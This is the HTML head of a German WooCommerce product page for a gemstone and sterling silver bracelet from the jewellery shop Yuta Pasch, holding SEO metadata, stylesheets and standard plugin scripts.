

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yutapasch.de/produkt/a-258/
body_size: 20142
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A 258 - Yuta Pasch - Schmuck und Accessoires</title>
	<link rel="canonical" href="https://www.yutapasch.de/produkt/a-258/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A 258 - Yuta Pasch - Schmuck und Accessoires" />
	<meta property="og:description" content="Ein tolles Statement Halbedelstein Armband mit 925 Sterling Silber Kugeln und unserem versilberten Namenslogo Länge ca. 18 cm ( auf Wunsch auch kleiner 17 cm&hellip;" />
	<meta property="og:url" content="https://www.yutapasch.de/produkt/a-258/" />
	<meta property="og:site_name" content="Yuta Pasch - Schmuck und Accessoires" />
	<meta property="article:publisher" content="https://www.facebook.com/yutapasch" />
	<meta property="article:modified_time" content="2023-02-10T22:00:27+00:00" />
	<meta property="og:image" content="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.yutapasch.de/produkt/a-258/","url":"https://www.yutapasch.de/produkt/a-258/","name":"A 258 - Yuta Pasch - Schmuck und Accessoires","isPartOf":{"@id":"https://www.yutapasch.de/#website"},"primaryImageOfPage":{"@id":"https://www.yutapasch.de/produkt/a-258/#primaryimage"},"image":{"@id":"https://www.yutapasch.de/produkt/a-258/#primaryimage"},"thumbnailUrl":"https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg","datePublished":"2022-10-04T11:27:16+00:00","dateModified":"2023-02-10T22:00:27+00:00","breadcrumb":{"@id":"https://www.yutapasch.de/produkt/a-258/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.yutapasch.de/produkt/a-258/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.yutapasch.de/produkt/a-258/#primaryimage","url":"https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg","contentUrl":"https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://www.yutapasch.de/produkt/a-258/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.yutapasch.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.yutapasch.de/shop/"},{"@type":"ListItem","position":3,"name":"A 258"}]},{"@type":"WebSite","@id":"https://www.yutapasch.de/#website","url":"https://www.yutapasch.de/","name":"Yuta Pasch - Schmuck und Accessoires","description":"Handmade Jewellery","publisher":{"@id":"https://www.yutapasch.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yutapasch.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.yutapasch.de/#organization","name":"Yuta Pasch","url":"https://www.yutapasch.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.yutapasch.de/#/schema/logo/image/","url":"https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-large1.png","contentUrl":"https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-large1.png","width":1000,"height":390,"caption":"Yuta Pasch"},"image":{"@id":"https://www.yutapasch.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yutapasch","https://www.instagram.com/yutapaschdesign/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Yuta Pasch - Schmuck und Accessoires &raquo; Feed" href="https://www.yutapasch.de/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yutapasch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yutapasch.de%2Fprodukt%2Fa-258%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yutapasch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yutapasch.de%2Fprodukt%2Fa-258%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='betrs_frontend_css-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/table_rate/assets/css/frontend.css?ver=1760188669' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yutapasch.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1760188669' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.yutapasch.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.yutapasch.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.yutapasch.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1760188669' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://www.yutapasch.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1592590261' media='screen' />
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1760188669' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-11234 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dc27f4; border-radius: 0px 0px 0px 0px; width:100px; height:50px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-5514 {
				bottom: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#bc1c1c; border-radius: 0px 0px 0px 0px; width:150px; height:20px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=1760188669' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1760188669' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-fa-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/themes/north-wp/assets/css/font-awesome.min.css?ver=1760188669' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-app-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/themes/north-wp/assets/css/app.css?ver=1760188669' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.thb-full-menu>li+li {margin-left:20px}.header .logolink .logoimg {max-height:70px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:70px;}h1,h2,h3,h4,h5,h6 {}body,p {}.thb-full-menu,.account-holder {}.btn,.button,input[type=submit] {}em {}label {}.widget>h6,.footer .widget>h6 {}.header .thb-full-menu {}.header .thb-full-menu .sub-menu {}.account-holder {}.mobile-menu {}.mobile-menu .sub-menu {}.mobile-secondary-menu {}.widget>h6,.footer .widget>h6 {}.thb-global-notification {}.woocommerce-message,.woocommerce-error,.woocommerce-info {}h1.thb-shop-title {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.products .product .amount {}.products .product .product-category {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .price .amount {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {}}@media screen and (min-width:1024px) {h2 {}}@media screen and (min-width:1024px) {h3 {}}@media screen and (min-width:1024px) {h4 {}}@media screen and (min-width:1024px) {h5 {}}h6 {}.badge.new { background-color:#00d8e0; }.badge.onsale { background-color:#ed36b3; }.badge.out-of-stock { background-color:#dd3333; }.header.fixed,.header:hover {background-color:#ffffff !important;}.footer {background-color:#ffffff !important;}.header { background:#fff; }.prdctfltr_clear { display:none !important; }.fresco img { width:100%; line-height:0; border:1px solid #5e5e5e; } #footer.style2 .footer-menu p {color:rgba(255, 255, 255, 1);margin-top:10px;}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='thb-style-css' href='https://www.yutapasch.de/wp-content/themes/north-wp/style.css?ver=5.7.4' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/prdctfltr/lib/css/style.min.css?ver=1760188669' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=1760188669' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.yutapasch.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.yutapasch.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.yutapasch.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.yutapasch.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.yutapasch.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://www.yutapasch.de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
